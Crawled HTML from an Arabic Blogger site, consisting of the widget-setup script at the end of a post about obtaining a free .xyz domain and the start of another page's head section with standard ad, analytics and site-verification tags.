<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY47FpyMaE6UM4LC2VXpiRk0ZITnfQ:1765451257594';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7707152277474149432','//www.arab4mix.net/2016/05/xyz.html','7707152277474149432');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7707152277474149432', 'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628', 'url': 'https://www.arab4mix.net/2016/05/xyz.html', 'canonicalUrl': 'https://www.arab4mix.net/2016/05/xyz.html', 'homepageUrl': 'https://www.arab4mix.net/', 'searchUrl': 'https://www.arab4mix.net/search', 'canonicalHomepageUrl': 'https://www.arab4mix.net/', 'blogspotFaviconUrl': 'https://www.arab4mix.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - RSS\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7707152277474149432/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/1015756301079653305/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4899762639568395', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '1015756301079653305', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/s72-c/download.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/s1600/download.png', 'pageName': '\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u0637\u0627\u0642 .xyz \u0645\u062c\u0627\u0646\u0627 \u0644\u0645\u062f\u0629 \u0633\u0646\u0629', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628: \u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u0637\u0627\u0642 .xyz \u0645\u062c\u0627\u0646\u0627 \u0644\u0645\u062f\u0629 \u0633\u0646\u0629', 'metaDescription': '\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u0637\u0627\u0642 .xyz \u0645\u062c\u0627\u0646\u0627 \u0644\u0645\u062f\u0629 \u0633\u0646\u0629'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u0637\u0627\u0642 .xyz \u0645\u062c\u0627\u0646\u0627 \u0644\u0645\u062f\u0629 \u0633\u0646\u0629', 'description': '\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u0637\u0627\u0642 .xyz \u0645\u062c\u0627\u0646\u0627 \u0644\u0645\u062f\u0629 \u0633\u0646\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/s1600/download.png', 'url': 'https://www.arab4mix.net/2016/05/xyz.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1015756301079653305}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1015756301079653305', 'title': '\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u0637\u0627\u0642 .xyz \u0645\u062c\u0627\u0646\u0627 \u0644\u0645\u062f\u0629 \u0633\u0646\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/s1600/download.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': 'Sponser', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML3'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062a\u0648\u0634\u064a\u0628\u0627 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Toshiba', 'id': '2600624854516066301'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u0627\u064a\u0633\u0631 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Acer', 'id': '4950748590166992357'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062f\u064a\u0644 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for dell', 'id': '4310902790344766021'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646  \u062f\u064a \u0627\u062a\u0634 \u0627\u0644 DHL \u0641\u064a \u0645\u0635\u0631 , Branches and addresses of DHL in Egypt', 'id': '7037731959471171102'}, {'title': '\u0634\u0631\u062d \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u0641\u0631\u062f\u0629 (\u0633\u0641\u0631\u0629 \u0648\u0627\u062d\u062f\u0629) \u0648\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0647 (\u0639\u062f\u0629 \u0633\u0641\u0631\u0627\u062a) \u0644\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u062a\u0643\u0627\u0644\u064a\u0641 \u0643\u0644 \u0645\u0646\u0647\u0627 \u062d\u0633\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062c\u062f\u064a\u062f - difference between a single visit and a multiple visit', 'id': '2563580252259673712'}, {'title': '\u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0645\u0633\u062a\u0646\u062f \u062a\u0623\u0634\u064a\u0631\u0629 \u0648 \u062a\u0623\u0634\u064a\u0631\u0629 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u0644\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 (\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629 2020) - The difference between a visa document and an entry visa', 'id': '5521995018191604632'}, {'title': '\u0639\u0644\u0640\u0640\u0640\u0645 \u0627\u0644\u0623\u0628\u0640\u0640\u0640\u0640\u0640\u0631\u0627\u062c - \u0627\u0633\u0645\u0643 \u0646\u0635\u064a\u0628\u0643 - \u0639\u0628\u064a\u0631 \u0627\u0644\u0644\u0628\u0627\u062f 2013', 'id': '2314275194813242476'}, {'title': '\u062a\u062d\u0645\u064a\u0644 \u0645\u062d\u0631\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0634\u0647\u064a\u0631 \u0633\u0648\u0646\u0649 \u0641\u064a\u063a\u0627\u0633 \u0628\u0631\u0648 \u0627\u0644\u0627\u0635\u062f\u0627\u0631 \u0627\u0644\u0627\u062e\u064a\u0631 \u0645\u062c\u0627\u0646\u0627 - Sony Vegas Pro 17 | Last Build 421', 'id': '260247929091765851'}, {'title': '\u0628\u0631\u0646\u0627\u0645\u062c \u062a\u0634\u0627\u0631\u0644\u0632 Charles 3.6.5 \u0627\u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u0627\u062d\u062f\u062b \u062c\u0627\u0647\u0632\u0647 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 \u0643\u0627\u0645\u0644 \u0645\u062c\u0627\u0646\u0627', 'id': '1121665522630311712'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0639\u0631\u0628\u0649 \u0627\u0644\u0627\u0641\u0631\u064a\u0642\u0649 \u0627\u0644\u062f\u0648\u0644\u0649 \u0641\u0649 \u0645\u0635\u0631 , Branches and addresses of Arab African International Bank in Egypt', 'id': '4092973096889653446'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '7031961846509580935'}, {'title': '\u0631\u0648\u0627\u0628\u0637 \u0645\u0641\u064a\u062f\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0635\u062f\u064a\u0642\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML2'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList867'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '7707152277474149432', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6dt8w0ismWn8rx7pl6Gi321epQdw:1765451257594', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'footer', document.getElementById('LinkList867'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html
body_size: 111841
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6597891051776804",
          enable_page_level_ads: true
     });
</script>
google.com, pub-6597891051776804, DIRECT, f08c47fec0942fa0
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PW1DCRDKR2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PW1DCRDKR2');
</script>
<meta content='FQbQmCBPuDdYEYRcbAvmqFwKH_InFw86JSk2F9S7xl4' name='google-site-verification'/>
<meta content='uf2bFau2xhFjE-RxNKn6bQh72t7vraKc6L1CQE4Zo5Y' name='google-site-verification'/>
<meta content='36B8298143E2B99727EE3BF2D2C02039' name='msvalidate.01'/>
<meta content='360a1e5a8b5dd0c0' name='yandex-verification'/>
<meta content='a50420684d4b27681ed54b32858c1bcf' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arab4mix.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html' rel='canonical'/>
